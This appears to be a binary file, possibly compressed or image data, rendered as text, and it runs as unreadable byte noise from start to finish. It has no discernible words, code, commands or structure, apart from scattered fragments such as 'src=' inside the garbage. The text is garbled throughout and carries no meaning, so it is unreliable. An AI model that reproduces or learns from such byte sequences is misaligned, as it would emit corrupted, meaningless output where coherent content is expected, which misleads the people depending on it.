Y(��P�ZU�[	n�����eF� "��h ��~�"�bV���H�LP+�PE xZ��&��mD�J���]�]n'�kh�B�< Y@�ji)6�(�(Q%, �;~�wS�hWemE��+��� |�\-6;��[t�I�ͬ-��CHdd��+jQ�Z(r�TU}B�4�B�4� �M����lQo���@�J�)B� �����J�JADm� d�'�P����ӟ9������VV,�=�O$�p�(��U�@�uA-J��D��C�*/��b<-,V�\�24�@\������@)�AvX�!�"=[�3�١Z+[�R���Ud�+n��Pu�F��(�)�
! ���� ��,�Q"<
�,�I;*.h�ϒ؈R.��E��EF���< `��Q*��X6U�c�ȯu��8Y֋�,����[ 0(�A���ؾʠ�V��+#e�~�VT@C�V���S(��Dk*Z���B-AE ,���VHUt��^]�%"� 삁@u}Q��J�J� A.����L�- 'p~���;�գ@
��d�AA
"�Z*�% �$�%\.�ϓ@W��U@e�- NԬ�B�-D�Z �� 7.�Q@ �%����� e�0",�u�*!�.�%��< �*�E��2�ZOl�m��0�S��J�������t�J! ��A
�B��Z�% �R���<-U`���
�-H2�W�h*� � 
�! �A��y�L�բ+|����Y� �1�.��#dD@��( � ��Q�0��!� ��Q p�]E����*����S��jY�0��������E����f�E(B�h)J��ߺ��D�6�B�%B
'dh�@[ʀ��H:�V�v�K�+@��H��*� ZEr�1��vy{4��*B%t}��m�"�!AD PB��yV��V�ˌn�� ����aԢ^������(R�D�@� \��\�p��{)�vL����)Z!D�����k�uh�;��m��uImUaJȀH���(&ȍ(�
�h�)�E���SiJ� e_�����EPV��@B�B�	t�uXA �� ��`��] ��A�u��(�8(�V�7WAt��@�>_u��&�A�R���p}�JTQ)!d��H�z�Sd�$j��M*ۤ��Q�mc)Һ��
'e��쮨��QE�����_D��/d ~P�H�b8A���K�zbg����*ʶvEh�-x�J� ��@ ���[ X(!;"�<"DZx@����,��U�Xְ����U[��D�B���8W�Q�@��dJ�� �L"��Tޛ�kgu@���@������9(�%Lguakl��l�7��+�с_L��R�5�
@2��-=�jEò	�
4�d*Y��Z��*̂M�[*�4p�D�Q)! �+!!��JsE+ ����*g��Gu!@��}���H(���kߺ���"ԥE X��Y�6���P�r�ޗxq���t��J=�A]�B��@D��T�-.I6��K$pT��Y�Ur�ԉ_�b�@ �D;�Ҁ ��D(���	T����
�`{{���j���}�n�4�]� E�����h�w���2�4��G�EU�@]�P�AE �B�"
ڕB�A�D[-��Y�.�%�;-@9��S���B���V�xZ'e�P; �櫕�1v(5��WQ�f�dP͂�p���DJ�8( �A� )4�*!�5Z%G{Qn�4ҐVQ�@�º�=�y].`
����h!5H[,��
�3jM�K��A.��g�U9�)"t��5��ϙQ&
��7��@w���$8U�ʀ�{����%�h@l�L��u�*p
��l��R(��(R5BR���+���u
%l�ܒE+���� �۠��,V��b��� ���T( ���X4"�p����i���˵��(��	�@*����Ti�U��E� ���d@@*�ge��HN<��Q�d���@�VUKtN�g���aaQ�+�k�[@��!'ꂈ�H��l��U8A@j��
4�`GTZ! ��B�#���Z $5n����V%| �m�d����[6f �w[J�Ϧ�ʠk`�G-AE AYy$cp��+(�(�0PKA-�Z���DP`�����h%�@ 
Ev��/=��|/�U~j�:0�A4��){A�tB�(x(u�x@A�
AARB�H����X�J�W
�M�������
-5��ب\u��` �W��Nܦ��v��E�M�U�uceQt�"�pT!C����L�Cj�/�S SI����	�+�q�6���
E������c��&�1�/u!�R[(�`�Z$u��h�z�Vv@$�ڻJ��e H��o�"�N�T�w
����Q- ��*��^Ԫ�&��P��LB�Z*�QA����M�փFԳP���;��&�[$���t��HZbd؅(�B�Y��I�r�2ڠ�V�!��
< /e�(LB��*N��l�$����#Jʊ��W(R5BP숪E�"�R��
���"P�U.�T{r��"
% �QRp��_dP�W]B��"�=���/�� LV�\� � �) ���Pd"�T���
@���Z��H% �(U-Wy
�s/O�L7�(� �"��*�� �����6@ȍ�1Ѕ�p����M��FWsѣ�UC�h�J�Z(x@A��"� m
'Ҳ���-](��h&��(����a-���X�@�QqP.�#j-(���Xw��Z��T @W_Ё���}��ժP��P,�)�j{ g�:�F��V��E�eK���*����?�ш��Y��H�^�[*�XV]
�N�*�]�D��4�J��N���Y[�)EWdP�ue��U*���Z3�JH��ߪ��B���h4��@��L��#zS.� -�J�^#lr�K9�U�!o�J->�X�].�)�@E��
<��mf�Y)��vD�xZ��
����K�P� F�F���QT@$ �h(p��+4����KA
 ڐV��[tȪ��j�D�
چ����;W]Q@�]D��B�r���o
P$�W��P`�A�:�Q)@G
����������m\{�.�쵽+zX Qn�[mn�r�/k�Z� �� Ur�ͯ=�(�"K�����V��ՙ5h�}�@�Z%t<  ��B�{Q@a���!t��p���A	�v(��A ���,��ˠ�A�kb��Di@� A�TXm�&�UVh�ʭ�,�C�V���m�gt�P2
�TĴ5Y�A
ÐY��+h���֬L<+ڔ����R��v@�U�C�Q`��REZ�´l¸��� 5H�+�*�UU��X�"B�[m�S�mѠ+! ���@�������'檹�YEҍR*�B�oڿ�EZ\ $��Z����� ݭW�@��!NT�n��hX(�	@�DQJ��
K!�q4���V�@P}�]@�@�B��Q6�`u��B$U"�x@���E싩����5Jꅻdۅz���j�`A
 \��p�_u�R�emJ�C�;(b�A]��F8E� ,"�;�=��e�R�����%��)T]h"��"
��H<�^{�.�@�
#�m�����
@T�"��"x@�Qu���Z
@�,��S��}�to
�� ���ث�:@�¢��ʍ4`6�h���zDe)(!@5h��� ��dn u!-���%Nh���M�B�-�K-�{G*C� �69A$�8*"o*���@c�Xٰ`d��
WJ��]��R�0_!Auh�	ꮺ�#eNQU�!Z7���Uʱ�VhB� ��!ڐe�� ��w��6���@���Q(�$u4�	��U���WUA< H�uEР��t�7Y*&�T��,)�]4����r�=�SDY.�Љ�#dX�U(!�B�rT�}(V�+��\��[����H�T]v+�� ;E�[-@V� ���}�.�@'�f`�)J��t����" �Z�����˟����dp��U ���@�Q����A)RjV�J�lx��S(�Bђ�ʴL��w+h�ՠ�"� �(�T�/ot`�y�AT���Pu��H��Em҉(�,�8PJ��Qh>�$� �"��� �\��6� �8Z��!�;u���k��vV��«D��*��Z"���QC�!;#q7��P�
�$=���&�*$��WA��1��j�l=���w*��mE@&�A�l��"T���N��Ŏ�dn�T�l9P���� 
��eШ
r��
��$l�(T�`�P·���"������Y�-�@�V��GV�� ��&�@L�i#e:Tk�ٻB�B��� �(�6"�R͢�" �ʷ�^Y�S��um��&��@%�T�Y�t�� �(�f:UT\��E���@6��F��)/euVVq  ���Є*��:ݧ��;��B��BSdQB �j!� H"	H��R��H@�vZ�J=L�f���J������-AQ@;R$��UX#�GJ� �����%)]����Ej�;iZ��\DPEqT�% ���� �?�=������e,�F� r�T� 4\]�-8D�x(
�@ ��,r���7�fڬ&��AF��
�*�%Qc ���h VV��b�"�Fȭ0"bHh����(�[�J�K% �QY�Ep0n{ڋtx�R��)\Y=�2�@��쀙��¸#�% ����4𮊀쨨�"U����3�]l���R�����Z��8QQK�-����)�;�� ��+��2 ��p�q�KEUV�
�{��h%)�
v�� r�e����Uv��4XY(��W+�Q��[*.��B�-�� A)!�%E�U\.)��khU��-�)��N��-U��8
;� n��j(�<$��E�>��ZB��ȕ�
(�xőQP�De�� �JAE 8�R �T��cR�����H���i��n����A-AE�Z�� �\6۔{ >�p�<1Q1�ײ�E���������D�J�KT�Ǒ+�v�=F���XP����V��Fp���u�?DR߭/�*���\W�E��D��Bv@A�X���! �F�D�
%;(�a�Z�E��*�A�+6�Y��.6�V��D��`(�@R�NM��:TU)J��Us�QX�drP6�@B�P�+QQ�8�)B�@���l�ÅpG�J_���6� E5b�!f���#QU݄AN
�F�B²�pP��j�l�@�N�Y3S� ���R�@�Z(_	�P"�V�)P@��#d��� 쟶�!@$.���	H%�AD WeE�H�@4 � ��~�\]����O*�!f�oJw3�Q���]��Z	KeTB �ER���a��ġE�#���"
(p��� +��5�D����+�~-iZ�x+�U �P��B��A)�l � ���
�-T �]U��ʉ���e�h�eeCw��0!�q��^[�����h�ʭ����Z#����i���,���Ϥ)]ha�l�?4���UA�'�VȀ��F�d�%?%}���ƶդVхd"���惱Y�],��;\u�@a] �6@}�.��QT< `5�9TxA}�?*;���Pޗ��ʮƶn�U"�X�H8W�@�ºWu5�Sg��B�� ��
pQB	�HvH
��T�� �+t��Qi�p�i>�v�(1�Ft�'W��Z���@���V�)P)�  p~�g�¡ �������B�	[�R(�x@��Qs{+�Q�Qp�A� �(������R�ͮ=�WK�����TܭU����XY
�� �*u�m]�D% B�*
!�p�0� M{�.��A	   vWQ
!��H�M*��c��+� ��A-H��@��@��)J8AD j�;JQ:���ܠ�n��-P�+����%Z(�THMR"R,���~˅ۖ[X�H��ʴ:3E �BvW��Tej�/qAV-�a���h�AR
�Z�|��7�F�86�Čl8QqWڅ+,�A����T\Ѿʖ�p�,�N�/b��p��(����!��GD@$쨩���a
�0C��@@~�;�4��G�H
A��PC�� +���;��Z��w�~�.��`)Uf�"�8�Kx��R��J�5JPW!YuwUV�;��2���Fʻ�M#ʋH�+�[�0��-<z�vVՊP��D��Z�>�DAE r�۲O�[��eUFP]l�{ Z���Gت��{�d�	�G��
p
Fu��(�]�������6VYQB��Qp#D4�Ԯ�+�Ҳ�! �
 ʭ�Q@7�S�X
�B�T;+�  ���N�J����KR.�֠��?*ў^��>����M��ƾU�[�� �D����	@���%�;+% �
Y�C
;�$Q%���Ң��R�����L���/n6Z\:L�J��g�^�։V�WU"� � ���'j���ˉ�3TQh!�TH�n��u�+��ЩV^!�0�C,eE��*6.�b(< &�D#NʍS��[��	sjeڦR�
Qt'd��)gkI;,2�},����H�< sxE���C�!��GDb��QUeLeV��
��@Dl��d[ ��U�A�����޻ӱ���a��a���V���?��h�J�h�{ p(��V[th"P�	� �)]e

-6��H�ږ��j�	�R #�4�ò���n�*�d��]��׊!���Z�@.xA����}�-���� !tA) ��B�c�(�t$�HW?�UKt�,R����Um��M�!C���r���_*�IZ
��M�ʌ�삇(� x
�6���������R
#d[P�h{R��@"����V�����)|\vw�p�Wl� F��Vm,p�M�;�T,�U������LR�*�V��4e,��N�J�[��ùQkM�j
���`��_D��Z�!V���[t�n��ڢ�WB�V�&��T��h�TZ,��b�V9�}�oa�h�>�e՗�<"FC¨u*AD��"�R��ڐ;���AN�J����续%0T�&�DBQi���tH�(�x@c���#�!�v(�f,��`�H+�Pd8Ab�X4�V�����4+�����V(�~kO�?�6%7�#�6���;)E8I�Ho��FV��*~����J�$�
�(
AwjU�BBBv
�b� �W����J�kP�ȵ���P��@�ʠ�W��@� Y; �wv����ؑ���+�AE � ��+�Qt( ��PQ�K;6���B�]8Q�F]��gzP�vZ��E�
�Y�}._eh�N�����ʀG-(��� T�
�V�(��b���D[��*�@d+��DY�ў�J�he��[=s�ky�M~�|-��W�TJEJ {*ٰ}�A���R��P(��)V��Ѯ�B�B��N���}�4
TQd 3��� Ur�H(��Qp�C���c�.h����^�5c���WQ�>�1XZ%G�C¨f�wU��@�"	h%��Pp��Q��0_e �+�E��5�2�L�d��\Ɲ�^�R�����C�@��.&����6��B���C�: �(���¡.�4vY,���!�Td�d�@W��tGz�L�a����gCC;�Ţ,��pU�ŝ��L��k�f��Vw�iaY(PAhZ(�!D}ֺS�R쮐�@��p��Pep5��n@��G}��i�����}4 �@]��J�B�j�
vT\$@��VQD"A�[����
�-�/��
�	D��
�%��ٮ�Р�e���J��]Ad�@e\�PB�g����2�66�fź�`=��, � 6R!4R(Q��WZ�f'���-i�0��f�
�p}��j�Z�Q@ lUQ�5��@��]&
V�-�,���P��]U�B5V�Qge 5�� uDl�KQ	AV���Wj.�8D���
�D(��4���t��]ϐ��x�J� ��P�?�*AC�"�P!/��>��Q� C����N�ʢ�S��b�[��-��W(Yh"x@��� ����!�vE{#qJ�,���;�Y�1�P���Ckdo ��hc/z�,s��YuA7��V�Q�gʮ��������D�Z�xVH+d[ 1�%VfȐ�HW���j�T(�"�G�� ; ����y�{I�BQ�
q] 5}B�@�{pU[@UJAD�@�
*�P�'o�Qq��(W����E� xY�;r��@+,��B�TP �PW8T��������� t���E�P"�(�W8A
�O
�_L�m+Jх��D�cvR�_e��AJE�
Ah
�B�+`��Uh� "V� �쮪��D������
wjW\R��T]�)y��"%'쁣���_N�;l�2��V�Z%	��V�M�[��vUA�����A]�%�h[k��{\G�خ�a�.q@���Q� �!�括���ݑDdX͑�R<**ob����֟O(ݐBvU��1�eP��K=o�`\Bd�(n��[dn�e�^�쁌<��H0a	@�*�RO
�dB�VP=�@��!*@�D�@��TY�(� ���s��J�>����XA
��;��i�����ַi�)BS�AG�?44�i�eB]j@��<��/����?u}�J�o���A.���݄J�R,R�p���XT�P�����"� � �
�R�eX`��@��W[-�%^� G�{ �[pP�ձ���~g���\����<�����^0�ͻj��*��YU�S���zЯeU�W`����8P�,"�M�BF
*���Q�֋�WThp�� ��  �j%@@GuE�E
*�Ǡ���b���VE�یw
Y�m@-E�	H!�0t�(���x@]�D���� 
[! ob���<  ��(�;#eZ��B��v�.Ҋ�Q��r����}]�J8�i�e�EG`Q��{* l }-f����d�Gr���l�rC��5�5�쁷��Jʈ=��R �U �һ!R�Q`�(��;�*�UV�N��(���B�@�¸��ۥaj���KM
%HR��h��K���A�n��M�c\?d���~�|MY�V�Jk>���������<*�����BPU���ɵSP���=��Yq�J���?��PH�*��Bݗ�PWY^��@�*�WkP�'dV��Ky���}�_ %?T51r�
� � �aS�A;"�vW8wA
 ������8݌m�H��0����F%�6Z%]�3�h8EB��l,خ�AD��
�
ڕ�1�(���Li�}�3���)�M�	��lBU0n�=�y�=< .��
�F�s���~j&[R�4�-��R�AM��Em��M�a�< �ؠ+�
%��U�#X��$�º�< !�F�4jM�T���Um�"xQD��T��_O�.ۂ���ݠ�[p��l��E�3̴W���USoe�j0�\= �;W*����@t��T8I�@�շ�*�}�aÅpW�T�9[!C}��M�0p�{V��Rp��:��L
��Ys��zB�+3QD� ]��\+���-$gK�J�K2m�V�^��UNȐp���WAg�@�(�	T�>���TAv�Z
;�Fܫy'e+�� �	h(�N����P�}ԅ�yQ��#�u*�b���=�z��\�B�{�]j������Ҭ��_J"Q�P���Һ�x@B���,�5�]O?��hZ
(�r��i V��Z
�,�7PZ�l��ӋwJ�h-�](�D�QR�l#�����Kd�CO�vR�^�����.Ȣ
�լ��oe ��P% [�+K�����^��"�Ǡ�쀯b����qv�e��M�V��!ڑ	�*�J�J�p����Y]��������T�SxF�h���
��-AN�Y�\�d�����l�+d��ڍm>���Ri,��ӥ꠨�Z6�ձ@ƺ���UYS��Z��Q)d(A���,�}��A���H&?�Ph���r1�j�a@p��J���ۊm�[�t+�@��2�(����Q��dT������V�!%[�<��\)s��( <��\����W�����E���AmyԦA�#�[�v�k�Z���>`*�MSE�V��J��J�� 0~�����V��h/���_������O�
��J\�쬨	��M�Ԡ��F�Э�
��j5V�R�Bx@�,�AF��iԤKQ�e� EN�㲲��쫵ײ� @���)�z��r�x�	v�: �
�k� ���!����"��Ⱥ�}
]����G��P�V��
|$�\bQUJ�S!�dR�voP�:��Y�Wfb�Դ�5���j��ۺ6���u�)g�ZX*�6�t��Q;R'ߵ��P(�R9/���zP�Qc�qt)]D6*5��w�@����yt p���JA��z����\6/�R�:��.�Xg�T�LJD��
�)u���N���h�< 0@��쫪 ;(j��J��G]A�K��Um�RԡC�]mpH�ZT�_M�)f���R. E+�-�@�iL���=�,�����6��iw҇
1��Qv<�*�t����2�Ta��^��UҫCC��#x!���� %*et1�Y�d'�T�	���\��ڗHE�7ql}�JՐڦ����UW�]pvP��UU̦Ƌߐ�ch�P�^�I6�o�+�����I��H�r�  ���v�ߦ�N��I����vhm���h� ���-�9	��S���� A�R�'j���N�Yv��@_��@Z��L�ڞo��v/1��:��K�~�4��5���,ɷ(�|ϨAZ��*�}"��ʵ�i(�)Z!?d]����dwQ ��y�F����#�.I@H�� X(-% �9A��"��AQ�hN�@�ގ� ���z6ՕB�7�*�������Sq�-���N��ҁ�V�DԡJt��M�����g}+���t�6��m���o�jۄTV� ��V��@@���  o��_���AD����R�x��U��$�8Z(gdd�G��_{U�  P��"&J���d&�R�#�(����s�h+U���vR�^�U+5�S[ P!�g�f;m��*blӁ��a!�#�1ڷ�%�8{�H��E^�#k�Ʋ�o��H�w��!�5(��U�ه!�����}��f������׺�)�I0�h+j�h�R�GEwU��֑@l��/�eTd��T��H!
`M쵇���
l�%ك�	DA�p
ɠ�#M������69R;�5=�`�,�V����}�&�*mA�Y��nhj7���XCK C聜��G��ő���b�ƭ�j���
U7���쬵ʊ��6i��շFr��f�d̒�V�)*UރV(���ȀVȁ<�-$��$Ю�7J�_}&����ǭ����Upۺ,��Z
(
�"-�j�8E-�I�otG��� v��6�o� �ЭV��R� ���,ɽRl� ��PQ"�leP�*S�  �G����6S��+4����Q(_}���D "��w�{��n ?nP�aƓ�T�� #�ɝ��@쉈�O�H�!� ��) ��+L?���VE�UeK;v��H�4� c�JE�7J��P�j�m_l�(B)�P"R(��P^���vD���V�����CPV��C�ezA�]�q�]�(8
�����¸�!At�� ��ɟ��w��2�Q�G�G�/����:0
�h_t�����ef�`��M�bl�d�	j\ܶ����P��L�?��&Λ��$�hW%i&���T���ܞ�L�.����Sr���~�S,���<���x_� 2�b��ә��g@�p>�v+E��y��ٽd��=�s3"k��ǲ,���� �ʊ��I�b��e��q�g�b��BE(	wʨ�ewE\W*�̀<mP�^���B6@7�+/kޗT�\��q$QC}*�!��Q�ˏ����� w��b�@;�6>��c,�0w���*,D��~Ԯ�0��X^��;�*���AB< B�Z�B[�!L��H��U��N��[� �p�.�IK<(To�Z�,�R��l�u�M,�kY�}�%?�	�tj%(��ҞUz�P�<��Ua^i#�Hu�� A֯T�K׽(�O5��k��@%� O�}B� �Ci��kAE�;�PB� /��#j��Vh:��B���Q�m?C�J�@:��y�tV�n���m;���تٴ�^�6�-��Sb��e�z� ݠ"� ��'�A^b���^o�C/5�G��G�	���@��P� �a��j/W���~�������,�ic�-��Vk��wAY;p�oe%�V�iM��
�� �H�A{*���I�gZ�u����B���T���T�1]t;*���[�ǖ+ʷo\ͨ]��s�т�o0m��R��`r�]��XR��>`��:M�J���R	H% 	��� ����:�O"7��V�2��� �b�y^��v�eRc+�5��� \�>��u�ѰT�� �U���@S��uތ��B�p;�1�^�i��}A��$FM9k�{xr#�u4�U/K�QQ��+Uݬq�)n��J�:��s]�V֬��D��6D���j�Z��}��t/�Tؠob��8T�QEmGu�P�Yi����UX�ܫ�����1��3��������6@�6�5���Dڍ�P� �
P4��ʸ=;v�(����4Wd��E�	�$����*�+I�P/��	�#0�KU�A�(	����(���By��'��o��R{-b�;+�L�R���p�o�V���?U(�+�2���PVB Dn��!H�ɥf�2�AP��n�.�j��wS]�K4��m`�J ��v@�G��u}
��.'�URu}�_�_̳У?�N�y��?t�dJ�
���PC!��]� ��}�
��Z��/�(*����A5s�@�T��*UM_B�M_B�^��AE� B���حem�,?eU2�,ɢK��]8�2϶�\�[+���(M,���@�u�v�E+!��e�M[p�B�e��'��z���S��M�l��r�]��Uv��E�`�k�Y�K�TB�Ri��@�u�U�Qf�y�����0�����'���Y��k��~F�T3�
��A(���7��~έ��+c�}M�sұ_�:�� /������^�9m}:,_&61��j\�Y:o�G���D5H
(��X���}�o��yƔH��v� b�8�M����z��$�����jK��T�\�+��t첰Ul��v@*����o��](�^ �\Ndʭ�\�J��ЛRƨ>HY����UH��u����]�6���>?�(���T��Z�ʭi�h�ʠ����Ňr+o�b;�g�F��� �ֱL��^Y)b=&��j���;��g1W���l�b�f��\Ԧ3l�J	h@�v�r ���Z�/KP�Y�I;-��f��!ݕ�*`5*ڑb�W\'�!T���*�e(i5�������PJ�՗�HBP(�R�?HxS�Z�.��M�]ڰ�AD"6U�h^��9�E%�E n�(�t�(P+_���D��?�dH(� G�~���@l���G� G'����AA���nS�;�z��h�z1BJ"ի�͵�N��Z(e��H
���
� 'ꡚ�����շN�ڕJ�/dO���Dhmu],�jZ����*�A@mv�tW]E������G�1�P-��O� >ʻ��
���1���lδ �BAG�㌿/�5�V�ņL� �p�9����ߤc�N��.+{j%+�r����C� W(9�oda<=�f��W���~�2���՛�"�qH����8@�Zz\.� U���6U�G��`n
�h��q;�L�g��kd
x�-m�-+K��?⸴���P#'�~�7��mk�ԡivs"w��	4���U�Ho
��i�4�Yj�f1��MU�sXw����>gyg�(�<�k	R�O��a�TZ�kG�yvcwB����&�tj�l���!SJ�~!�o(�j$�ǰ�?ꖛ]�i`�KD =��R���)�W��
�G�ݕ�
oi�m�*���5\Ҵ��KM/���L�Z&Gq�+�r�P�b����
�m�iR�I�	��~�I-���J5Q���t5J겚WT��� 5Au�,Weu��6�e�SQQH��TJ�]�g�h�W=���҄���K=���K����T< S�2��쬠�(h��(d	�jXV]E�ʊ"A�h(���
E��(�@%�(v�eR�D��;�����	�r=���P���������׷�@.4F��϶���Z�A5�
��A2}f�*�hQ�"���Te,�����((p���Am���*hu��-�Y�<,@��4Y�U�k����p(<��^S�_d��**g���Xݠ��>ei�j��[(��DB���[t<�I�5�n߃�c��}��'u�>ސp�W^�KU�@%�	A\��D��8S=�>o��buPZh5��L���2���x��̈́�vX�^֓a+%+}�Y}
?*�\���̎ ��.܎>Ni������.�~����}/��+� i�2�� {_�H=�Z|9~��?�Bi����^��t���'��٣�m��g�+~V��h"��
��k�I�Ώ�,�*?�����㿯�G��������
E��� T��?�_��xV+ݠ�Q����� -#��|���s���� ����H�6��?�����}�G��;7�	�������x&���[��w��G��}�������/���#ƚ�� c�-����� �����Z|��c��gT_���� |1�v�7��J��}�'����K�(�£��������O� Q���1����S� ����k���|)� ��?�� �W���>��F'�<l�?O���_�w���� �| G(� �տ?i� �]�� ���O�� 
������������ګ��������I?�?��>_�Y�v������ �$� �/�+;�2�I���-�����*m�_��~�'���*��?��A'���O��פϑ�gw@�] �쳼��� z,⭜��~����%�o��G�f~�;�M�߲������"N�0�U_����ݳ}6�+~�i����?A�� g4y��f8���'^�s����+�.���N3��d�<�c�?d�<�?�������W���lPI�<��;����/�w�Q�9��}� d�.[���S�t�d�j�T�2We
�_��VS�"���"�!��(J�(�!B�^���s%^��+s�}�(�����Y��k� 
)F�\��ʥ��T�/���N�+j��,��e���k��n�ݴD��j��'Ӻ�V~]��E[{ ;)];"��Z�Ɖ�<h���R���MUrKE��HM)���ꬮ��b�}�JZ�@�G�
����#�&�Sl��r��������W�J�4���m���"6U�Wae;�Є�6�V�6�����	�nP�+iT�B��+�(��ތe��ʟ���ׂ4��c���R���a�d�B�K�����y^O@c��b����EEf8P-�2�F�x_�B�DAN4��$�:�x?��{.�zsf�~`I�{ ��u�.��-���['�����*&�#���4��|� Ÿ��@��-���﷩��G�:\.�mW,����n�en�	�(�����_�zi������m�|���lGm����y�+�Z�wV�6s&�T��y�l��M�]G�[�̊Sb�~(�V�Ѭ�4�uwVg��ulғP����4�D}G��5���hj���vB����n��.�7�453�4�
t3[�l�UL�k@ k2c;�[6src=�S����S+���=�`�D]��x��&?p�����}?Tѥk��?E����O���� 
h���&�]�C�4��l �I��Dw��Q����"�`��2��Kc#���W�-�I�3��G�i2 �������'̿%�T�O�?p�!��O��ҟUZ[�'�i3���v��I���$Ǉ�G蟵�༖zg~,���?k?{?�Äߥ���Ŏ�9s��;���KG�x1O�d���m�{2]Ӡ������O�fK�d����|�ِ��|��O���'�̹zN8Ҧ|\	����ұ� �?�����$��7��L�؟��T�2!^��$����dW�LU��[�\O�2+��a��?�bq��"������g��Hz<@A_�L��$����?E��������O������K+����0?���3�e?�bq�H��d������zT{zB��'��d��Q� H�� i?	�� u�HQ��?H�� ;�7M��I�O�����S�H����
����i�$��ݷ*?����A��	; ��?�o�1��h��-�+~O��Iڂ�/���� s����}�W�?�y�q�����ZO��-��%� u;�u[��L�8߰v�uO�/���c��c���i�����ݯ�G��L����@����O�r?���_�d����G���,��� �� k����S��Nv��E���	͇�#�I���/���k9�����_�����5wM�0�|\�zO��Bz|���-'��^�˛��|�ҧ�|�9q�a������g��Ar� IY_���Vs��W�?ʭ>>_�r�����R��?���ץw�$�Ӳ��e=D~�54��E_���-��򟅓�O��3�#�1O���'�O���~�)�GW�E������F�Iŝ�E��Gc���Ek0�OL�$�~[������+��4�����oܪ �Z~�W餵ZO��Ô�7��'�^+�M'ە[��;��IS�vMh��p)�%ڄf�Q��k���Z~�<i��r?D����'��)㥮�h$��Y�_8|n�n6����,���l��c�
/��E�BGK1�Y^v���nU�hNÃie��0x@M���i�6�p���������(�z�Zw����n���'�W��m��h$knԩ��=Ipsjրx��T�AV�Ӱ%]� �U�4.�����(�/�\r$i��Y������ɋ�KT�mJ��Lz�6T]]��`��K6��5��+����Gƾ��������jnW��4p��ʯQ ڢ�#�1�p����U0��+5M�����M-��ʻ3od!q����Oc͞T�xy����|R]�ۺzb��=I�-Q��x;(���R���ɭ�K�[��c!�uD�����w*S�1��P��-�ߺ	���G��c� ��������J��c0�G�_�$<u<%Ss�=��O��s�H�;�M4�l�;��S�<J=Aġ�[�{�<I�s�tO�[S��jU�D���zR�rfɲ��ߞ�
�����O*�"� �8Ulғ/���{;�UX�1���I�m)󝷯�[��3�W���L��[P!�8w��P��F����U�N�2���}����$�؂������|b7B�=%N��W��u�/>�q�굒wO���k�+�D~�W��"�Z=)�D·� �-��~x=��\��Ў@��|�p��l���0�p�T���hL¹S��^g�F���+x�����]_����<�0W<S����g�W�Q��|���G��u5
�B��\ �[�~�K/i
<?��÷�����1m�#�Q�:��O	�<�K�����:�����s�y����'Πm�'��y�7���G��{���ܪ���*���t���˔�ߧꟳ?�ʬ��E?�������i�~�?��3Y�m�x1�����'����sQ�`<���?s$4v
?���ܾ�#mpϏ�߻TX�`��|�ܿ ���~j?���͜M!?��� q����(��q�ig�~�	�#%Sk���|�2���'���df��������}�D������h�2��}&s�_���\O���'������������� {+�R�&���r���9߲�g����$�юf�(wu�rt�����v@u���[��Щ�mu�Pm� ���z&mEX�{�>�@-�PWY��V���-��p�X��,�9]c�A��{���ڙ6�����O�x��4�-kJ��/ù�,���?.a������1�,��.W7���N�=d�_��/au�FY<oڋC�^G/Ǽ~��Û�W�0��>sA���eÖ���{{�u��etjT R�,*%��_���T@�S=��q�1l���<��?JK���
�F�<"L��?�ʨX��l5,ږ5Eد���Lʓɱ�R��#���+Y����Z�8VX���͜JΦ4���u�#�QC蓶����*(�)���?�1�Ԉ> 6V�F���^Ԍ�
�-��
���4��D�6���� �}Q�hە(�MR���/jD���쨹d�ڐ'����6V\�G
BH�@XU�gjE�Vȹ@ �l�H�h �)L%��l+b���\~��i�'"�����J��H]HHDz]�ʃjD,�uHr�t�k�'�kpP�g� A���� )B�)Z�.;{���K�U��H�(Є��Vv
� 5{��R�$�N���Ũ����=��b��H�պ�_L�B�=�D�n!<��C�V��z��&JW��Yup���-�m�i�`�i$Ve��Zx�;�*i����h	w�����W�<�Mw�-.�{r�I��4{��W+�p��� �����S�Oʔ\['*$ڶ� �қ�vʷ������r��T��vY�Mzm���mEܯ/<�����\y��6�ر%���/3����Ս����r� 2����Y�-�yƋ%q=3);��:�T�` �a��C�46S}��M�[ ��Z�x�ĐtLW��hp���8ܯQ�Yc�����K��_Tȓ������?���8�~O̽�|s.C<����{���u֞�{�rFA5im�g/�L�3�p�+����Ó,=>��� �ؒGl�.4�pد��-cr�=����~����q����1ڛv�r����_I����Q+54��\�i��(�M�#��|7X�Gq�{+��ba����m���)���V+�b���eZjP,�J`������+�ʚ͵�/a揲�"�*�T c�Cz���sª�������*�X�*�$�Yd�(CC?Ei�ޚ�USX��JNh���Tj� ��Y )@
�,�����6�Pb�u�l�l�� � @���Be�R��UB�CdI �VL�	JKp
*+;����ܕu�@]�)d[���
*�$� C�?u+B
�y�<)��P�{�E�D�N�[hB�{)؝�^��C<�w�e+M���̄j.���Y&�%�������1R	H!{��d�B��� "�$��&�=�w��lY@ l���R�=�v@��hI�;"-,�e��B��X�P���+����<- j>� !�U:ٻ(P;+��B�	I�DRh�Qh&�+e"m�w���Z
!(�ɰQ�p�C����-�_�����I��^/&��9�����Մ/�]�pr;1u��;��Z;*��梆�� v��l`�}�C��Ը��
����V�R̓eǵ)A�geFvl����X��SoN�s��MnOeь�W,�fߙ~.x�^��&64�D͜�؟`����e^���)�
�9%�ٳe}'����=F�]陁�9T�j8�|��X��Xg��I��_��Yp,<�;fSI��m�o���ȉ�C$ �gz\��\l�wq|������ÿ�x�k'6`����|���YYc�89q��Y���%��w/>�7����X彫��ԙ�@�H?�{K���u���K]�t{��}7���A�˞��ث.0Uh~ʶ����ێ6_S�����ܚ!�ob�H�/�J� �����R&�n��m��6�T.kG(�W�A�����U�T�5�}R�9*k*����m�SVk`UP��B��A{XJ)QD4��Bl�l�l���� Q�_�D@� 셺*��*�@#e�F�pت������R�5��]��m�&S�8�h�?�Iﷺ��`/���о�絣z�Zb͘����#����N�~co��7.E��|�+���!ܟ���{����e;�-�=�����P��R$��[tD�Iw�_r�#1=�)M���E����m��-�$�tID�X(�R�B#5���D[����ZJ*�Eh�V�/�AC��JPT���#<��^+eh��$�j��@�j"	H&�*��!D�p��B�����'�M��l�R	H-D�"���d�)�A!�l��\���:t`\����9=����g6�\|��>����u���:�ua�,��j�;���@��u��1���+��4��P��
���#A��)�7���@Y�plnq��l���|k�<s��d��@^����'��y�8�����=H5��n&�sE}'2t��l�^0ˮG;��^�3�%�lp*綘4�wA�_�~��P�Y$ձ��>_%�>���✘�|p�S���c��c�}MYpse�Z���fq��+�r������y�W���2|5���q�OO�ǚ[]<�q�,����k��0��!s^�k����m����|��6�\���T0�zY�h&h�������z�"�^�-����'���׃���J�-@�em;U+!�ѵ��<���� S���yY{>��ؠ-� �6P��5F	 ,�g������E��ӱY����&47{UU�1�S��PdCKe[�ޚ6UF�6�W\[ "ݹQj6�����e��6�
